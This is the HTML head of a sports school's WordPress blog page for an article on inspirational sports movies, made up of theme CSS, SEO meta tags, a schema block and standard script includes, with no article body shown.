.elementor-element.elementor-element-513817f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-206 .elementor-element.elementor-element-513817f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fff}.elementor-206 .elementor-element.elementor-element-ddf6634>.elementor-element-populated{padding:0 15px}.elementor-206 .elementor-element.elementor-element-c9b0f5e>.elementor-widget-container{padding:0 0 0 10px}.elementor-206 .elementor-element.elementor-element-c9b0f5e{text-align:left}.elementor-206 .elementor-element.elementor-element-c9b0f5e .elementor-heading-title{font-size:20px;font-weight:700;color:#fff}.elementor-206 .elementor-element.elementor-element-6cad5e8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-row-gap:0px}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-widget-container{text-align:left}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-social-icon{background-color:#4d4D4F00}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-social-icon i{color:#fff}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-social-icon svg{fill:#FFFFFF}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-social-icon:hover{background-color:#fff}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-social-icon:hover i{color:#000}.elementor-206 .elementor-element.elementor-element-6cad5e8 .elementor-social-icon:hover svg{fill:#000000}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-icon i{transition:color .3s}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-206 .elementor-element.elementor-element-117ede0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fff}.elementor-206 .elementor-element.elementor-element-117ede0 .elementor-icon-list-text{transition:color .3s}.elementor-206 .elementor-element.elementor-element-2bb6535>.elementor-element-populated{padding:0 15px}.elementor-206 .elementor-element.elementor-element-bd94c12{text-align:left}@media(max-width:1024px){.elementor-206 .elementor-element.elementor-element-af4222d{padding:30px 0 10px}.elementor-206 .elementor-element.elementor-element-3ae5bf8{padding:60px 0}.elementor-206 .elementor-element.elementor-element-400b3e5>.elementor-element-populated{padding:0 15px 90px}.elementor-206 .elementor-element.elementor-element-0b48b8a>.elementor-element-populated{padding:0 15px 60px}}@media(max-width:767px){.elementor-206 .elementor-element.elementor-element-3ae5bf8{padding:30px 0 50px}.elementor-206 .elementor-element.elementor-element-8145d03>.elementor-element-populated{padding:0 15px 60px}}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-400b3e5{width:26.73%}.elementor-206 .elementor-element.elementor-element-0b48b8a{width:21.249%}.elementor-206 .elementor-element.elementor-element-8145d03{width:30.769%}.elementor-206 .elementor-element.elementor-element-ddf6634{width:21.252%}}@media(max-width:1024px) and (min-width:768px){.elementor-206 .elementor-element.elementor-element-400b3e5{width:50%}.elementor-206 .elementor-element.elementor-element-0b48b8a{width:50%}.elementor-206 .elementor-element.elementor-element-8145d03{width:50%}.elementor-206 .elementor-element.elementor-element-ddf6634{width:50%}}@media(min-width:1025px){.elementor-206 .elementor-element.elementor-element-af4222d:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-af4222d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:scroll}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover{transform:scale(.8);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-10745,.pum-theme-lightbox{background-color:rgba(228,84,39,.6)}.pum-theme-10745 .pum-container,.pum-theme-lightbox .pum-container{padding:18px;border-radius:3px;border:8px solid #e45427;box-shadow:0 0 30px 0 #020202;background-color:#fff}.pum-theme-10745 .pum-title,.pum-theme-lightbox .pum-title{color:#e45427;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:700;font-size:32px;line-height:36px}.pum-theme-10745 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-10745 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 1px rgba(2,2,2,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#e45427}.pum-theme-10744,.pum-theme-default-theme{background-color:#fff}.pum-theme-10744 .pum-container,.pum-theme-default-theme .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#f9f9f9}.pum-theme-10744 .pum-title,.pum-theme-default-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;font-style:normal;line-height:36px}.pum-theme-10744 .pum-content,.pum-theme-default-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400;font-style:inherit}.pum-theme-10744 .pum-content+.pum-close,.pum-theme-default-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:0;bottom:auto;top:0;padding:8px;color:#fff;font-family:inherit;font-weight:400;font-size:12px;font-style:inherit;line-height:36px;border:1px #fff;border-radius:0;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#00b7cd}.pum-theme-10746,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-10746 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-10746 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-10746 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-10746 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-10747,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-10747 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-10747 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-10747 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-10747 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}.pum-theme-10748,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-10748 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-10748 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-10748 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-10748 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-10749,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-10749 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-10749 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-10749 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-10749 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-10750,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-10750 .pum-container,.pum-theme-floating-bar .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-10750 .pum-title,.pum-theme-floating-bar .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-10750 .pum-content,.pum-theme-floating-bar .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-10750 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-10751,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-10751 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-10751 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-10751 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-10751 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}#pum-16725{z-index:1999999999}#pum-19805{z-index:1999999999}#pum-19769{z-index:1999999999}#pum-10891{z-index:1999999999}#pum-10871{z-index:1999999999}#pum-10881{z-index:1999999999}#pum-10886{z-index:1999999999}#pum-10876{z-index:1999999999}#pum-10896{z-index:1999999999}#pum-10901{z-index:1999999999}#pum-10752{z-index:1999999999}#pum-10823{z-index:1999999999}#pum-10828{z-index:1999999999}#pum-10838{z-index:1999999999}#pum-10843{z-index:1999999999}#pum-10848{z-index:1999999999}#pum-10853{z-index:1999999999}#pum-10861{z-index:1999999999}#pum-10866{z-index:1999999999}#pum-10906{z-index:1999999999}#pum-10911{z-index:1999999999}#pum-10921{z-index:1999999999}#pum-10926{z-index:1999999999}#pum-12116{z-index:1999999999}#pum-16706{z-index:1999999999}#pum-16715{z-index:1999999999}#pum-16719{z-index:1999999999}#pum-12127{z-index:1999999999}#pum-17645{z-index:1999999999}#pum-17648{z-index:1999999999}</style>
	<meta name="description" content="Seeing inspirational sports movies is a perfect opportunity to enhance your emotional state. It enables us to stay motivated and..." />
	<link rel="canonical" href="https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Inspirational Sports Movies - The Sports School Blog" />
	<meta property="og:description" content="Seeing inspirational sports movies is a perfect opportunity to enhance your emotional state. It enables us to stay motivated and..." />
	<meta property="og:url" content="https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/" />
	<meta property="og:site_name" content="The Sports School" />
	<meta property="article:publisher" content="https://www.facebook.com/thesportsschool" />
	<meta property="article:published_time" content="2021-02-18T09:57:51+00:00" />
	<meta property="article:modified_time" content="2023-05-24T02:42:02+00:00" />
	<meta property="og:image" content="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Tss_Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Thesportsschool" />
	<meta name="twitter:site" content="@Thesportsschool" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tss_Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#article","isPartOf":{"@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/"},"author":{"name":"Tss_Admin","@id":"https://thesportsschool.com/#/schema/person/30bcc3f9b23a0ea77ac867eb9833f99c"},"headline":"Best Inspirational Sports Movies Of All Time","datePublished":"2021-02-18T09:57:51+00:00","dateModified":"2023-05-24T02:42:02+00:00","mainEntityOfPage":{"@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/"},"wordCount":1016,"publisher":{"@id":"https://thesportsschool.com/#organization"},"image":{"@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#primaryimage"},"thumbnailUrl":"https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png","keywords":["inspirational sports movies","Most watched sport","sport movies"],"articleSection":["Badminton","Basketball","Cricket","Football","News","Tennis"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/","url":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/","name":"Best Inspirational Sports Movies - The Sports School Blog","isPartOf":{"@id":"https://thesportsschool.com/#website"},"primaryImageOfPage":{"@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#primaryimage"},"image":{"@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#primaryimage"},"thumbnailUrl":"https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png","datePublished":"2021-02-18T09:57:51+00:00","dateModified":"2023-05-24T02:42:02+00:00","description":"Seeing inspirational sports movies is a perfect opportunity to enhance your emotional state. It enables us to stay motivated and...","breadcrumb":{"@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#primaryimage","url":"https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png","contentUrl":"https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://thesportsschool.com/best-inspirational-sports-movies-of-all-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thesportsschool.com/"},{"@type":"ListItem","position":2,"name":"Best Inspirational Sports Movies Of All Time"}]},{"@type":"WebSite","@id":"https://thesportsschool.com/#website","url":"https://thesportsschool.com/","name":"The Sports School","description":"Welcome to India&#039;s first integrated school for sports and academics","publisher":{"@id":"https://thesportsschool.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesportsschool.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thesportsschool.com/#organization","name":"The sports school","alternateName":"The sports school","url":"https://thesportsschool.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesportsschool.com/#/schema/logo/image/","url":"https://thesportsschool.com/wp-content/uploads/2019/05/tss_logo.png","contentUrl":"https://thesportsschool.com/wp-content/uploads/2019/05/tss_logo.png","width":203,"height":81,"caption":"The sports school"},"image":{"@id":"https://thesportsschool.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thesportsschool","https://x.com/Thesportsschool","https://www.instagram.com/thesportsschool/","https://www.linkedin.com/company/thesportsschool/","https://www.youtube.com/channel/UCGaWJ6rzytt-X_-b2D9Tn5A"]},{"@type":"Person","@id":"https://thesportsschool.com/#/schema/person/30bcc3f9b23a0ea77ac867eb9833f99c","name":"Tss_Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesportsschool.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e291572f9bb1267652dbc69adfdc9fb9fd6bc5234b0742843dfe4dcf1d77a8b9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e291572f9bb1267652dbc69adfdc9fb9fd6bc5234b0742843dfe4dcf1d77a8b9?s=96&d=mm&r=g","caption":"Tss_Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Sports School &raquo; Feed" href="https://thesportsschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sports School &raquo; Comments Feed" href="https://thesportsschool.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='wp-block-library-theme-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='contact-form-7-inline-css' type='text/css'></style>







<style id='wprmenu.css-inline-css' type='text/css'></style>

























<style id='krowd-custom-style-inline-css' type='text/css'></style>




<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=1765946255" id="modernizr-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=1765946255" id="touchSwipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"6000","push_width":"320","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=1765946255" id="wprmenu.js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/themes/tss/js/bootstrap.js?ver=1765946255" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/themes/tss/js/perfect-scrollbar.jquery.min.js?ver=6.9" id="scrollbar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/themes/tss/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/themes/tss/js/jquery.cookie.js?ver=1765946255" id="cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/js/lightgallery.min.js?ver=6.9" id="lightgallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/themes/tss/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
